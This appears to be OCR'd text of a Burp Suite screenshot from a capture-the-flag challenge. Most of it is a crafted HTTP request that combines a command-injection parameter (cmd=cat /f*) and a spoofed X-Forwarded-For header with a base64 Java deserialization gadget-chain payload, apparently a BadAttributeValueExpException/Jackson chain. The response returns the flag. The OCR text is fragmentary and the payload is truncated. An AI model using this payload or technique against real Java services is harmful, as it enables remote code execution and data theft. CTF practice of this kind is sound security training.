 Send
Cancel
Target: http://eci-2zeg4vom82aeat694
quest
Response
etty Raw Hex \n
Pretty Raw Hex Render
GET /?cmd=cat%20/f* HTTP/1.1
Host: eci-2zeg4vom82aeat694m4r.cloudeci1.ichunqiu.com:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 11087
Origin: http://eci-2zeg4vom82aeat694m4r.cloudeci1.ichunqiu.com:8888
Connection: close
Referer: https://www.baidu.com/
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
secret=welcomeplaycuG&name=
rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u10faq2Mt
RkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLkV4Y2VwdGlvbtD9Hz4a
0xzEAgAAeHIAE2phdmEubGFuZy5UaHJvd2FibGXVxjUn0Xe4ywMABEwABWNhdXNldAAVTGphdmEvbGFu
Zy9UaHJvd2FibGU7TAANZGV0YWlsTWVzc2FnZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sACnN0YWNrVHJh
Y2V0AB5bTGphdmEvbGFuZy9TdGFja1RyYWNlRWxlbWVudDtMABRzdXBwcmVzc2VkRXhjZXB0aW9uc3QA
EExqYXZhL3V0aWwvTGlzdDt4cHEAfgAIcHVyAB5bTGphdmEubGFuZy5TdGFja1RyYWNlRWxlbWVudDsC
Rio8PP0iOQIAAHhwAAAAAXNyABtqYXZhLmxhbmcuU3RhY2tUcmFjZUVsZW1lbnRhCcWaJjbdhQIABEkA
CmxpbmVOdW1iZXJMAA5kZWNsYXJpbmdDbGFzc3EAfgAFTAAIZmlsZU5hbWVxAH4ABUwACm1ldGhvZE5h
bWVxAH4ABXhwAAAAF3QADGNvbS5TY3RmLkV4cHQACEV4cC5qYXZhdAAEbWFpbnNyACZqYXZhLnV0aWwu
Q29sbGVjdGlvbnMkVW5tb2RpZmlhYmxlTGlzdPwPJTG17I4QAgABTAAEbGlzdHEAfgAHeHIALGphdmEu
dXRpbC5Db2xsZWN0aW9ucyRVbm1vZGlmaWFibGVDb2xsZWN0aW9uGUIAgMte9x4CAAFMAAFjdAAWTGph
dmEvdXRpbC9Db2xsZWN0aW9uO3hwc3IAE2phdmEudXRpbC5BcnJheUxpc3R4gdIdmcdhnQMAAUkABHNp
emV4cAAAAAB3BAAAAAB4cQB%2BABV4c3IALGNvbS5mYXN0ZXJ4bWwuamFja3Nvbi5kYXRhYmluZC5ub2
1 HTTP/1.1 200
2 Date: Fri, 15 Sep 2023 05:20:18 GMT
3 Connection: close
4 Content-Length: 43
5
6 flag{
b2b56ac4-c744-47be-9815-423fc8701372
}
7